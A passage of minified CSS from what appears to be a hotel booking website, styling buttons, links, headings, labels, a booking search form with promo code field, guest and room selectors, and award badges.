skewX(-15deg)}.btn__flare:after{filter:blur(5px);height:100%;left:30px;position:absolute;top:0;width:30px}.btn_padding-1{padding-left:50px;padding-right:50px}.btn_padding-2{padding-bottom:7px;padding-top:7px}.btn_padding-3{padding-left:38px;padding-right:38px}.btn_width-1{min-width:240px}.btn_width-2{min-width:226px}.btn_height-1{height:50px}.btn_radius{border-radius:6px}.btn-secondary{background:#2b2a29;border-color:#2b2a29;color:#fff}.btn-secondary:focus,.btn-secondary:hover{background:transparent;color:#2b2a29}.btn-secondary-1{background:#2b2a29;border-color:#2b2a29;color:#fff}.btn-secondary-1:focus,.btn-secondary-1:hover{background:#242322;border-color:#242322;color:#fff}.btn-secondary-2{background:none;border-color:#2b2a29;color:#2b2a29}.btn-secondary-2:focus,.btn-secondary-2:hover{background:#2b2a29;border-color:#2b2a29;color:#fff}.btn-secondary-3{background:none;border-color:#c13634;color:#e03934}.btn-secondary-3:focus,.btn-secondary-3:hover{background:#c13634;border-color:#c13634;color:#fff}.btn-secondary-4{background:#fff;border-color:#2b2a29;color:#2b2a29}.btn-secondary-4:focus,.btn-secondary-4:hover{background:#2b2a29;border-color:#2b2a29;color:#fff}.btn-secondary-5{background:none;border-color:#fff;color:#fff}.btn-secondary-5:focus,.btn-secondary-5:hover{background:#fff;border-color:#fff;color:#2b2a29}.btn-secondary-6{background:#007e4b;border-color:#007e4b;color:#fff}.btn-secondary-6:focus,.btn-secondary-6:hover{background:#007042;border-color:#007042;color:#fff}.btn.animated .btn__flare:before{animation:flare-1 4s linear infinite forwards}.btn.animated .btn__flare:after{animation:flare-2 4s linear infinite forwards}.btn.animated-1 .btn__flare:before{animation:flare-1 4s linear 3 forwards}.btn.animated-1 .btn__flare:after{animation:flare-2 4s linear 3 forwards}.btn.animated-2 .btn__flare:before{animation:flare-1 4s linear infinite forwards}.btn.animated-2 .btn__flare:after{animation:flare-2 4s linear infinite forwards}.btn.animated-3 .btn__flare:before{animation:flare-4-1 5s linear infinite forwards}.btn.animated-3 .btn__flare:after{animation:flare-4-2 5s linear infinite forwards}.btn.animated-4{animation:jump .4s ease 6 alternate}.btn.animated-4 .btn__flare:before{animation:flare-4-1 5s linear 3s infinite forwards}.btn.animated-4 .btn__flare:after{animation:flare-4-2 5s linear 3s infinite forwards}.btn.animated-hover:hover .btn__flare:before{opacity:.6;transform:translateX(300px) skewX(-15deg);transition:.7s}.btn.animated-hover:hover .btn__flare:after{opacity:1;transform:translateX(300px) skewX(-15deg);transition:.7s}.btn_more{min-width:205px}.btn_loading .btn__inner{opacity:0}.btn_loading .btn__preloader{opacity:1}.btn-block{width:100%}.btn-icon{font-size:80%;margin-left:10px}.btn-sm{border-radius:0;font-size:.9375rem;line-height:1.5;padding:.25rem .9375rem}.btn-a{color:#000;display:inline-block;font-weight:300;padding-left:32px;position:relative;transition:all .3s ease}.btn-a__picture{align-items:center;background:#fff;border-radius:50%;color:#000;display:flex;font-size:14px;height:26px;justify-content:center;left:0;position:absolute;top:-1px;width:26px}.btn-b{color:#2b2a29;display:inline-block;padding-right:26px;position:relative;transition:all .3s ease}.btn-b__icon{color:#2b2a29;font-size:14px;position:absolute;right:0;top:.45em}.btn-c{color:#2b2a29;display:inline-block;padding-left:36px;position:relative;text-decoration:underline;transition:all .3s ease}.btn-c__icon{left:0;margin-top:-.5em;position:absolute!important;top:50%}.btn-d{background:#e4002b;border:1px solid #e4002b;color:#fff;cursor:pointer;display:inline-block;font-size:18px;font-weight:400;line-height:1.5;padding:13px 50px;position:relative;text-align:center;transition:.3s linear;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle;white-space:nowrap}.btn-d:focus,.btn-d:hover{background:#c51f28;box-shadow:none;color:#fff;outline:none;text-decoration:none}.btn-d.disabled,.btn-d:disabled{border-color:#aaa;cursor:not-allowed;opacity:.65}.btn-e{background:#f3f3f3;color:#656361;display:inline-block;font-size:15px;padding:2px 9px;text-decoration:none;transition:all .3s ease}.btn-e,.btn-e__inner{position:relative}.btn-e__icon{font-size:14px;left:0;margin-top:-.45em;position:absolute;top:50%}.btn-e_icon .btn-e__inner{padding-left:20px}.btn-e:hover{background:#e2e2e2;color:#656361;text-decoration:none}.btn-e.active{background:#656361;color:#fff}.btn-e_bg-1{background:#f9f9f9;color:#807f7f}.btn-e_bg-1:hover{background:#ededed}.theme-a .btn-secondary{background:#fff;border-color:#fff;color:#04448d}.theme-a .btn-secondary:hover{background:#f6f6f6;border-color:#f6f6f6}@media only screen and (max-width:767.98px){.btn-d{display:block}}.btn-f{background:#e4002b;border:1px solid #e4002b;border-radius:6px;color:#fff;cursor:pointer;display:inline-block;font-size:15px;font-weight:400;line-height:1.3;padding:15px;position:relative;text-align:center;transition:all .3s ease}.btn-f,.btn-f:hover{text-decoration:none}.btn-f:hover{background:transparent;color:#e4002b}.btn-f.disabled,.btn-f:disabled{background:#f3f3f3;border-color:#f3f3f3;color:#939292;cursor:default}.btn-f.disabled .btn-f__flare,.btn-f:disabled .btn-f__flare{display:none}.btn-f__inner{display:inline-block;position:relative;vertical-align:top}.btn-f__preloader{left:50%;margin:-8px 0 0 -25px;opacity:0;position:absolute;top:50%}.btn-f__flare{overflow:hidden;width:100%}.btn-f__flare,.btn-f__flare:before{height:100%;left:0;position:absolute;top:0}.btn-f__flare:before{filter:blur(30px);width:60px}.btn-f__flare:after,.btn-f__flare:before{background:hsla(0,0%,100%,.25);content:"";display:block;transform:translateX(-100px) skewX(-15deg)}.btn-f__flare:after{filter:blur(5px);height:100%;left:30px;position:absolute;top:0;width:30px}.btn-f_bg-1{background:#2b2a29;border-color:#2b2a29;color:#fff}.btn-f_bg-1:hover{background:transparent;color:#2b2a29}.btn-f_bg-2{background:#aaa;border-color:#aaa;color:#fff}.btn-f_bg-2:hover{background:#a2a2a2;border-color:#a2a2a2;color:#fff}.btn-f_bg-3{background:none;border-color:#2b2a29;color:#2b2a29}.btn-f_bg-3:hover{background:#2b2a29;color:#fff}.btn-f_bg-4{background:none;border-color:#e4002b;color:#e4002b}.btn-f_bg-4:hover{background:#e4002b;color:#fff}.btn-f_bg-5{background:#7a7a7a;border-color:#7a7a7a;color:#fff}.btn-f_bg-5:hover{background:none;border-color:#7a7a7a;color:#7a7a7a}.btn-f_bg-6{background:none;border-color:#fff;color:#fff}.btn-f_bg-6:hover{background:#fff;border-color:#fff;color:#2b2a29}.btn-f_padding-1{padding-left:32px;padding-right:32px}.btn-f_icon .btn-f__inner{padding-left:30px;position:relative}.btn-f_icon .btn-f__icon{font-size:16px;left:0;position:absolute;top:.1em}.btn-f_1{padding-bottom:0;padding-top:0}.btn-f_1 .btn-f__inner{align-items:center;display:flex;justify-content:center;min-height:50px}.btn-f_no-radius{border-radius:0}.btn-f_wide{width:100%}.btn-f.animated .btn-f__flare:before{animation:flare-1 4s linear infinite forwards}.btn-f.animated .btn-f__flare:after{animation:flare-2 4s linear infinite forwards}.btn-f.animated-1 .btn-f__flare:before{animation:flare-1 4s linear 3 forwards}.btn-f.animated-1 .btn-f__flare:after{animation:flare-2 4s linear 3 forwards}.btn-f.animated-2 .btn-f__flare:before{animation:flare-1 4s linear infinite forwards}.btn-f.animated-2 .btn-f__flare:after{animation:flare-2 4s linear infinite forwards}.btn-f.animated-3 .btn-f__flare:before{animation:flare-4-1 5s linear infinite forwards}.btn-f.animated-3 .btn-f__flare:after{animation:flare-4-2 5s linear infinite forwards}.btn-f.animated-4{animation:jump .4s ease 6 alternate}.btn-f.animated-4 .btn-f__flare:before{animation:flare-4-1 5s linear 3s infinite forwards}.btn-f.animated-4 .btn-f__flare:after{animation:flare-4-2 5s linear 3s infinite forwards}.btn-f.loading .btn-f__inner{opacity:0}.btn-f.loading .btn-f__preloader{opacity:1}.btn-g{align-items:center;background:rgba(228,0,43,.1);border:0;border-radius:6px;color:#e4002b;display:inline-flex;font-size:11px;gap:0 4px;line-height:1.3;padding:3px 5px;position:relative}.btn-g__icon{align-items:center;display:flex;height:9px;width:9px}.btn-g__icon-canvas{height:100%;width:100%}.btn-g:hover{background:rgba(228,0,43,.2)}.btn-tooltip,.btn-tooltip-a{background:none;border:0;outline:none;padding:0}.btn-tooltip-a__icon,.btn-tooltip__icon{cursor:pointer}.btn-tooltip-a__icon-svg,.btn-tooltip__icon-svg{cursor:pointer;display:block}.btn-tooltip .tooltip-mini,.btn-tooltip-a .tooltip-mini{display:none}.btn-tooltip-a_1,.btn-tooltip_1{color:grey;font-size:22px}.btn-tooltip-a_1:hover,.btn-tooltip_1:hover{color:#a8a8a8}.button-back{background:none;border:0;color:#2b2a29;display:inline-block;font-size:18px;line-height:1.3;padding:0 0 0 28px;position:relative;vertical-align:top}.button-back__arrow{font-size:14px;left:0;position:absolute;top:.35em;transform:scaleX(-1)}.button-back_1{font-size:14px;padding-left:20px}.button-back_1 .button-back__arrow{top:.15em}.theme-a .button-back{color:#fff}@media only screen and (max-width:767.98px){.button-back{font-size:16px}.button-back__arrow{top:.3em}}.button-up{align-items:center;background:#e4002b;border:1px solid #fff;color:#fff;cursor:pointer;display:flex;height:50px;justify-content:center;margin-top:-25px;opacity:0;padding:0;position:fixed;right:0;top:50%;transition:all .3s ease;visibility:hidden;width:50px;z-index:1026}.button-up__icon{height:24px;position:relative;top:-1px;transform:rotate(-90deg);width:24px}.button-up.shown{opacity:1;visibility:visible}.button-up_type-1{display:none}@media only screen and (min-width:1044px){.button-up:hover{background:#c51f28}}@media only screen and (max-width:767.98px){.button-up{height:40px;width:40px}.button-up__icon{height:20px;width:20px}.button-up_type-1{display:flex}}.link-a{color:inherit;text-decoration:underline}.link-b{color:inherit;text-decoration:none}.link-b__inner{position:relative}.link-b__arrow{font-size:13px;margin-top:-.5em;position:absolute;right:0;top:50%}.link-b_arrow{display:inline-block}.link-b_arrow .link-b__inner{padding-right:24px}.link-c{text-decoration:underline}.link-c_icon .link-c__icon{left:0;position:absolute;top:5px;width:16px}.link-c_icon .link-c__icon-img{max-width:16px;vertical-align:top}.link-c_icon .link-c__inner{padding-left:24px;position:relative}.link-c:hover{text-decoration:none}.link-c_color-1,.link-c_color-1:hover{color:#2f5ed8}.link-d{border-bottom:1px dotted;color:#2b2a29}.link-d,.link-d:hover,.link-e{text-decoration:none}.link-e{color:#2b2a29}.link-e:hover{color:#e4002b}@media only screen and (min-width:768px){.link-b__arrow{display:none}.link-b_arrow .link-b__inner{padding-right:0}}.title-a{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:36px;font-weight:300;line-height:1.2}.title-a_size-1{font-size:44px}.title-b{font-size:24px;font-weight:400}.title-b,.title-c{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;line-height:1.3}.title-c{font-size:28px;font-weight:700}.title-d{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:80px;font-weight:300;line-height:1}.title-d h1{font-size:inherit;font-weight:inherit;line-height:inherit;margin-bottom:0}.title-d_size-1{font-size:60px;line-height:1.1}.title-d_type-1 a{background:linear-gradient(90deg,rgba(0,0,0,.8),rgba(0,0,0,.8)) no-repeat 0 100%/100% 2px;color:inherit;text-decoration:none}.title-d_type-1 a:hover{background:none;color:inherit;text-decoration:none}.title-e{font-size:19px;line-height:1.3}.title-e_margin-1{margin-bottom:20px}@media only screen and (max-width:1239.98px){.title-d_size-1{font-size:50px}}@media only screen and (max-width:1043.98px){.title-a_size-1,.title-d{font-size:34px}.title-d{line-height:1.4}}@media only screen and (max-width:767.98px){.title-a{font-size:24px;font-weight:400;line-height:1.3}.title-a_size-1{font-size:20px;font-weight:600}.title-d{font-size:24px}.title-d_type-1 a{background:linear-gradient(90deg,rgba(0,0,0,.8),rgba(0,0,0,.8)) no-repeat 0 100%/100% 1px}.title-d_type-1 a:hover{background:none}.title-e{font-size:16px}.title-e_margin-1{margin-bottom:16px}}.label{background:#f96200;color:#fff;margin:-2px 0 16px;padding:4px 10px}.label,.label-a{display:inline-block}.label-a{border:1px solid #e4002b;border-radius:10px;color:#e4002b;font-size:15px;line-height:1;padding:3px 8px 4px 26px;position:relative}.label-a__icon{left:1px;position:absolute;top:1px}.label-a .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.label-a:hover{background:rgba(228,0,43,.05)}.label-b{background:#4fac65;color:#fff;display:inline-block;font-size:14px;font-weight:600;line-height:1;padding:5px 9px;position:relative}.label-c{align-items:center;border:1px solid #aaa;color:#2b2a29;display:flex;font-size:12px;line-height:1.2;padding:5px 8px;position:relative}.label-c .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.label-c__icon{align-items:center;color:#aaa;display:flex;font-size:14px;height:12px;justify-content:center;margin-right:6px;width:1em}.label-c__icon-cavas{flex-shrink:0}.label-c__text-part_color-default{color:#2b2a29}.label-c_bg-1{border-color:#e46e00;color:#e46e00}.label-c_bg-1 .label-c__icon{color:inherit}.label-d{color:#2b2a29;display:flex;font-size:14px;line-height:1.2;position:relative}.label-d__icon{align-items:center;display:flex;flex-shrink:0;font-size:16px;height:1em;justify-content:center;margin-right:10px;width:1em}.label-d__words{margin-right:2px}.label-d__word{display:inline-block;margin-right:4px}.label-d .btn-tooltip{font-size:20px;height:16.8px;position:relative;top:-.08em;vertical-align:top}.remark-a{color:#000;font-weight:300;padding-left:30px;position:relative}.remark-a__btn-tooltip{left:0;position:absolute;top:.1em}.text-a{font-size:18px;font-weight:300;line-height:1.4}.text-a h2{font-size:60px;margin-bottom:26px}.text-a h2,.text-a h3{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-weight:300;line-height:1.3}.text-a h3{font-size:44px;margin-bottom:22px}.text-a h4{font-size:34px;line-height:1.3;margin-bottom:20px}.text-a h4,.text-a h5{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-weight:400}.text-a h5{font-size:24px;line-height:1.4;margin-bottom:16px}.text-a p{margin-bottom:23px}.text-a b{font-weight:600}.text-a ul{margin-bottom:23px}.text-a ul li{margin-bottom:7px}.text-a ol{margin-bottom:23px}.text-a ol li{margin-bottom:7px}.text-a table th{background:#f3f3f3;font-weight:400;line-height:1.4;padding-bottom:6px;padding-top:6px}.text-a table td,.text-a table th{border:1px solid #e2e2e2;padding:10px 20px}.text-a img{max-width:100%}.text-a .margin-title-1{margin-bottom:32px}@media only screen and (max-width:1239.98px){.text-a h2{font-size:44px}.text-a h3{font-size:34px}.text-a h4{font-size:26px}.text-a h5{font-size:22px}}@media only screen and (max-width:1043.98px){.text-a h2{font-size:34px;margin-bottom:20px}.text-a h3{font-size:26px;font-weight:400;margin-bottom:20px}.text-a h4{font-size:22px;font-weight:600}.text-a h5{font-size:20px;font-weight:600}.text-a .margin-title-1{margin-bottom:22px}}@media only screen and (max-width:767.98px){.text-a{font-size:16px;font-weight:400;line-height:1.5}.text-a h2{font-size:26px}.text-a h2,.text-a h3{font-weight:400;margin-bottom:15px}.text-a h3{font-size:22px}.text-a h4{font-size:20px;margin-bottom:15px}.text-a h5{font-size:18px}.text-a b{font-weight:700}.text-a .table-outer{overflow:auto}.text-a table td,.text-a table th{padding:8px 10px}.text-a .margin-title-1{margin-bottom:22px}}.text-toggle__crop{max-height:210px;overflow:hidden;position:relative}.text-toggle__crop:after{background:linear-gradient(0deg,#fff,hsla(0,0%,100%,0));bottom:0;content:"";display:none;height:20px;left:0;position:absolute;width:100%}.text-toggle__crop_height-1{max-height:228px}.text-toggle__crop_height-2{max-height:44px}.text-toggle__button-more{display:none;font-weight:400;margin-top:4px}.text-toggle__button-more-link{color:inherit}.text-toggle__button-more-text{display:none}.text-toggle__button-more-text:first-child{display:inline}.text-toggle.expandable .text-toggle__button-more,.text-toggle.expandable .text-toggle__crop:after{display:block}.text-toggle.expanded .text-toggle__crop{max-height:none;overflow:visible}.text-toggle.expanded .text-toggle__crop:after{display:none}.text-toggle.expanded .text-toggle__button-more-text{display:inline}.text-toggle.expanded .text-toggle__button-more-text:first-child,.text-toggle_1.text-toggle.expanded .text-toggle__button-more{display:none}@media only screen and (max-width:1043.98px){.text-toggle_gt-md .text-toggle__crop{max-height:none;overflow:visible}.text-toggle_gt-md .text-toggle__button-more,.text-toggle_gt-md .text-toggle__crop:after{display:none}}.spoiler{font-size:15px;position:relative}.spoiler__crop{max-height:42px;overflow:hidden;position:relative}.spoiler__crop:after{background:linear-gradient(90deg,hsla(0,0%,98%,0),#fbfbfb),linear-gradient(90deg,hsla(0,0%,98%,0),#fbfbfb);bottom:0;content:"";display:none;height:24px;position:absolute;right:0;width:70px}.spoiler__button-toggle{background:#fbfbfb;border:0;bottom:2px;color:inherit;display:none;position:absolute;right:0}.spoiler__button-toggle:before{background:linear-gradient(90deg,hsla(0,0%,98%,0),#fbfbfb),linear-gradient(90deg,hsla(0,0%,98%,0),#fbfbfb);bottom:0;content:"";display:none;height:24px;margin-right:-1px;position:absolute;right:100%;width:70px}.spoiler__button-toggle-text{display:none}.spoiler__button-toggle-text:first-child{display:inline}.spoiler__button-toggle:hover{color:#c51f28;text-decoration:underline}.spoiler.toggable .spoiler__button-toggle,.spoiler.toggable .spoiler__button-toggle:before,.spoiler.toggable .spoiler__crop:after{display:block}.spoiler.expanded .spoiler__crop{max-height:none!important;overflow:visible}.spoiler.expanded .spoiler__crop:after{display:none}.spoiler.expanded .spoiler__button-toggle{bottom:0;position:relative}.spoiler.expanded .spoiler__button-toggle:before{display:none}.spoiler.expanded .spoiler__button-toggle-text{display:inline}.spoiler.expanded .spoiler__button-toggle-text:first-child{display:none}.spoiler_short .spoiler__crop{left:0;max-height:0;max-width:0;position:absolute;top:0}.spoiler_short .spoiler__button-toggle{bottom:0;position:relative}.spoiler_short.toggable .spoiler__button-toggle{display:inline}.spoiler_short.toggable .spoiler__button-toggle:before{display:none}.spoiler_short.expanded{display:block}.spoiler_short.expanded .spoiler__crop{max-height:none;max-width:none;position:relative}.spoiler_short.expanded .spoiler__button-toggle{display:block}.booking-search{position:relative;transition:top .5s ease}.booking-search__info{color:#fff;margin-left:auto;margin-right:auto;padding:0 0 15px;position:relative;width:100%}@media only screen and (min-width:576px){.booking-search__info{max-width:540px}}@media only screen and (min-width:768px){.booking-search__info{max-width:720px}}@media only screen and (min-width:1044px){.booking-search__info{max-width:1024px}}@media only screen and (min-width:1240px){.booking-search__info{max-width:1220px}}.booking-search__info p{margin-bottom:0}.booking-search__info._in-content{color:#e4002b!important;margin-bottom:20px;margin-top:-8px;padding:0}.booking-search__data{color:#2b2a29;margin-left:auto;margin-right:auto;padding:15px 0;position:relative;transition:padding-top .2s linear;width:100%}@media only screen and (min-width:576px){.booking-search__data{max-width:540px}}@media only screen and (min-width:768px){.booking-search__data{max-width:720px}}@media only screen and (min-width:1044px){.booking-search__data{max-width:1024px}}@media only screen and (min-width:1240px){.booking-search__data{max-width:1220px}}.booking-search__data._reservation .booking-search__input_promo{display:flex}.booking-search__form{background:#fff;display:flex;flex-wrap:wrap;position:relative;width:100%}.booking-search__input{display:flex;height:48px}.booking-search__input-arrow{color:#2b2a29;display:none;height:10px;margin-top:-5px;position:absolute;right:15px;top:50%;width:10px}.booking-search__input>input{background-color:transparent;border:none;height:100%;padding:5px 20px;width:100%}.booking-search__input>input:focus::-moz-placeholder{color:#aaa}.booking-search__input>input:focus,.booking-search__input>input:focus::placeholder{color:#aaa}.booking-search__input>input::-moz-placeholder{font-weight:400}.booking-search__input>input::placeholder{font-weight:400}.booking-search__input input{font-size:15px}.booking-search__input input::-moz-placeholder{color:#2b2a29}.booking-search__input input::placeholder{color:#2b2a29}@media only screen and (max-width:767.98px){.booking-search__input input{font-size:16px}}.booking-search__input_dates{display:flex!important;flex-direction:column}.booking-search__input_dates>input{padding-right:15px;width:auto}.booking-search__input_promo{display:none}.booking-search__input.error{background-color:#fbe9ea;border:2px solid #e4002b}.booking-search__input.error .select-a__value{background-color:#fbe9ea}.booking-search__button{display:flex;flex-wrap:wrap;position:relative}.booking-search__button-link{background:#e4002b;border:none;color:#fff;cursor:pointer;display:block;font-size:15px;line-height:22px;padding:13px 15px;text-align:center;transition:all .3s linear;width:100%}.booking-search__button-link:focus{outline:none}.booking-search__button-link:hover{background:#c51f28;color:#fff}.booking-search__button:hover .booking-search__message{display:block}.booking-search__part_mini{background:#f3f3f3;display:none;padding:10px 15px 10px 42px;position:relative}.booking-search__part_mini .booking-search__button-back{color:inherit;display:flex;font-size:16px;left:15px;position:absolute;top:14px}.booking-search__part_mini .booking-search__button-back-icon{transform:scaleX(-1)}.booking-search__part_mini .booking-search__title{font-weight:600}.booking-search__part_mini .booking-search__details{font-size:12px;margin-top:2px}.booking-search__part_mini-type-1{padding-left:15px}.booking-search__part_mini-type-1 .booking-search__part_mini .booking-search__button-back{display:none}.booking-search__message{background:rgba(0,0,0,.8);border-radius:4px;color:#fff;font-size:12px;line-height:1.33;margin:6px 0 0;padding:6px 8px;z-index:100}.booking-search__message,.booking-search__message-error{display:none;left:0;position:absolute;text-align:center;top:100%;width:100%}.booking-search__message-error{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);color:#e4002b;font-weight:400;line-height:1.3;margin-top:5px;padding:15px;z-index:110}.booking-search__message-error__caption{font-weight:700;margin-bottom:3px}.booking-search__promocode{align-items:center;display:flex;flex-grow:1;margin:0 12px 0 15px;position:relative}.booking-search__promocode-delete-icon{color:#aaa;display:none;font-size:16px;line-height:1;margin-left:11px}.booking-search__promocode-delete-icon:focus,.booking-search__promocode-delete-icon:hover{color:#2b2a29;cursor:pointer}.booking-search__promocode-input{background:transparent;border:1px solid transparent;color:#2b2a29;font-size:15px;line-height:1;padding:3px 5px;width:100%}@media only screen and (min-width:1240px){.booking-search__promocode-input{width:100%}}.booking-search__promocode-input::-moz-placeholder{color:#aaa!important}.booking-search__promocode-input::placeholder{color:#aaa!important}.booking-search__promocode._added .booking-search__promocode-delete-icon{display:block}.booking-search__promocode._invalid .booking-search__promocode-input{color:#e4002b}.booking-search__promocode-button-toggle{color:#fff;display:none;margin:-3px 0 2px;text-decoration:underline;-webkit-text-decoration-color:hsla(0,0%,100%,.6);text-decoration-color:hsla(0,0%,100%,.6)}.booking-search__data._promocode-shown .promocode-button-toggle{display:none}.booking-search__data._in-content{margin-bottom:20px;padding:0}.booking-search__data._in-content .booking-search__promocode-button-toggle{color:#2b2a29;-webkit-text-decoration-color:rgba(0,0,0,.6);text-decoration-color:rgba(0,0,0,.6)}.booking-search.highlighted{z-index:1020}.headroom--unpinned~.main-header .booking-search__data{padding-top:15px}@media only screen and (min-width:768px){.booking-search__data{padding:35px 0 15px}.booking-search__info{padding:0 0 15px}}@media only screen and (min-width:1240px){.booking-search{left:0;position:fixed;right:0;top:0;z-index:1030}.booking-search__info{display:block;margin-top:-10px;padding:0 10px 15px}.booking-search__data{padding:85px 10px 15px}.booking-search__data._in-content .booking-search__form{background:#f3f3f3}.booking-search__form{flex-wrap:nowrap;margin:0}.booking-search__input{border-left:1px solid rgba(101,99,97,.3);flex-grow:0;width:225px}.booking-search__input_hotels{flex-grow:1}.booking-search__input_dates{min-width:192px;width:auto}.booking-search__input_guests,.booking-search__input_promo{width:142px}.booking-search__input:first-child:not(.error){border-left:0}.booking-search__part_default{display:flex}.booking-search__button{min-width:217px}.booking-search__promocode{margin-right:16px}.booking-search.highlighted{top:50%;top:calc(50% - 60px)}.booking-search.highlighted .booking-search__data{padding-top:15px}.booking-search_type-2{margin-top:20px;position:relative}.fixed-header .booking-search{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1)}.fixed-header .booking-search__form{background:#f3f3f3}.fixed-header .booking-search__info{color:#666!important}.fixed-header .booking-search_type-1{box-shadow:none}}@media only screen and (max-width:1239.98px){.booking-search{min-height:204px}.booking-search__form{background:none;gap:10px}.booking-search__input{background:#f3f3f3;width:calc(50% - 5px)}.booking-search__input .select-a__value{background:#f3f3f3}.booking-search__data._reduced-mobile .booking-search__part_default,.booking-search__input_promo,.booking-search__promocode-button-toggle{display:none}.booking-search__data._reduced-mobile .booking-search__part_mini{display:block}.booking-search__data._reservation .booking-search__input_promo{display:none}.booking-search__data._reservation .booking-search__promocode-button-toggle{display:block;order:1}.booking-search__data._promocode-shown .booking-search__input_promo{display:flex}.booking-search__data._promocode-shown .booking-search__promocode-button-toggle{display:none}.booking-search__data._promocode-shown .booking-search__button{width:100%}.booking-search__button{width:calc(50% - 5px)}.booking-search__message{display:block;padding:8px;width:100%}.booking-search__message-error{display:block}.booking-search_type-2{margin-top:76px;min-height:0}}@media only screen and (max-width:1043.98px){.booking-search__info._in-content{margin-top:0}.booking-search__data._in-content{margin-bottom:20px}}@media only screen and (max-width:767.98px){.booking-search{min-height:194px}.booking-search__message{position:relative;top:0}.booking-search_type-2{min-height:0}}@media only screen and (max-width:575.98px){.booking-search{min-height:286px}.booking-search__button,.booking-search__input{width:100%}.booking-search__data._reservation .booking-search__promocode-button-toggle{order:0}.booking-search_type-2{min-height:0}}.booking-guests-group{display:flex;flex-direction:column;flex-grow:1;gap:8px 0;width:100%}.booking-guests-group__child-select{width:100%}.booking-guests-group__label{font-size:13px;line-height:1.2;margin:0;opacity:.5}.booking-guests-group__actions{margin-top:auto}.booking-guests__head,.booking-guests__value{display:none}.booking-guests__list{display:flex;flex-wrap:wrap;gap:12px 20px}.booking-guests__item{display:flex;flex-direction:column;width:calc(40% - 10px)}.booking-guests__item .booking-guests-group.error .form-group-sum__input{color:#e4002b}.booking-guests__item_children{width:calc(60% - 10px)}.booking-guests__children-age{width:100%}.booking-guests__children-age-label{font-size:13px;font-weight:400;opacity:.5;padding-bottom:5px}.booking-guests__children-age-list{display:flex;flex-wrap:wrap;gap:12px 20px}.booking-guests__children-age-item{width:calc(40% - 10px)}.booking-guests__children-age .booking-guests-group.error{border-color:#e4002b}.booking-guests__children-age .booking-guests-group.error .form-group-sum__input{color:#e4002b}.booking-guests__button-apply{display:none}.booking-guests__rooms{max-height:540px;overflow:auto}.booking-guests__rooms-list{position:relative}.booking-guests__rooms-bar{background:#fff;border-top:1px solid #c8c8c7;bottom:0;display:flex;flex-direction:column;gap:12px 0;left:0;padding:10px;position:sticky}.booking-guests__rooms-button-add{background:#f3f3f3;border:1px solid #000;border-radius:0;color:#000;display:block;padding:14px 15px;width:100%}.booking-guests__rooms-button-add:hover{background:#e5e5e5;border-color:#000;color:#000}.booking-guests__room{border-bottom:1px solid #c8c8c7;padding:16px}.booking-guests__room-head{align-items:center;display:flex;flex-wrap:wrap;gap:0 12px;margin-bottom:12px}.booking-guests__room-title{font-size:13px}.booking-guests__room:last-child{border-bottom:0}.booking-guests.error{border:2px solid #e4002b}.booking-guests.error_chield-age .booking-guests__children-age-label{color:#e4002b}@media only screen and (max-width:767.98px){.booking-guests{background:#fff;bottom:0;left:0;padding:0;position:fixed;width:100%;z-index:10200}.booking-guests__overlay{background:rgba(0,0,0,.6);height:100%;left:0;position:fixed;top:0;width:100%;z-index:10100}.booking-guests__head{border-bottom:1px solid #c8c8c7;box-shadow:0 2px 15px rgba(0,0,0,.1);display:block;flex-shrink:0;font-size:15px;font-weight:700;padding:17px 15px;position:relative;text-align:center;z-index:1}.booking-guests__button-close{background:none;border:0;color:inherit;display:flex;font-size:14px;margin-top:-.5em;padding:0;position:absolute;right:15px;top:50%}.booking-guests__button-close:hover{color:inherit}.booking-guests__value{background:#f3f3f3;border-bottom:1px solid #c8c8c7;box-shadow:0 2px 15px rgba(0,0,0,.1);display:block;flex-shrink:0;font-size:13px;font-weight:700;padding:12px 15px;position:relative;text-align:center}.booking-guests__value-arrow{color:#2b2a29;font-size:10px;margin-top:-.5em;position:absolute;right:15px;top:50%}.booking-guests__rooms{max-height:calc(100vh - 106px);max-height:calc(100dvh - 106px)}.booking-guests__rooms-bar{border-top:0;padding:10px 16px}.booking-guests__button-apply{display:block;width:100%}.theme-noLayout .booking-guests{bottom:auto;top:0}}.award-mini{flex-shrink:0;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;position:absolute;width:88px;z-index:1}.award-mini__inner{display:flex;padding-bottom:87.45%;position:relative;width:100%}.award-mini__inner_size-1{padding-bottom:89.65%}.award-mini__img{height:100%;left:0;position:absolute;top:0;width:100%}.award-mini__tooltip{max-width:460px}.award-mini_1{left:0;top:155px;width:130px}.award-mini_2{margin:0 20px 0 0;right:100%;top:4px}.award-mini_2-1{top:-4px}.award-mini_2-size-1{width:108px}.award-mini_2-size-2,.award-mini_2-size-3{width:128px}.award-mini_2-position-1{margin-top:8px}.award-mini_3{top:245px;width:130px}.award-mini_4{top:4px}.award-mini_4,.award-mini_5{margin:0 20px 0 0;right:100%}.award-mini_5{top:0;width:160px}.award-mini_5 .award-mini__inner{padding-bottom:42%}.award-mini_5-width-1{width:80px}.award-mini_5-width-1 .award-mini__inner{padding-bottom:0}.award-mini_5-width-1 .award-mini__img{height:auto;position:relative}.award-mini_5-position-1{left:0;margin:50px 0 0;right:auto;top:auto}.award-mini_5-position-2{margin-right:30px;top:0}.award-mini_5-position-3{margin-right:0;right:0}.award-mini_5-position-4{margin:0 24px 0 0;top:-20px}.award-mini_6{margin:0 24px 0 0;right:100%;top:0;width:100px}.award-mini_6 .award-mini__inner{padding-bottom:0}.award-mini_6 .award-mini__img{height:auto;position:relative}.award-mini_6-width-1{width:150px}.award-mini_6-width-2{width:120px}.award-mini_6-width-3{width:90px}.award-mini_6-width-4{width:100px}.award-mini_6-width-5{width:110px}.award-mini_6-width-6{width:150px}.award-mini_6-width-7{width:120px}.award-mini_6-width-8{width:200px}.award-mini_6-position-1{top:6px}.award-mini_6-position-3{top:-12px}.award-mini_promo .award-mini__inner{display:none}.award-mini_promo .award-mini__inner:first-child{display:flex}.award-mini_promo-active{margin:0 -10px 0 0;top:-43px;width:190px}.award-mini_promo-active 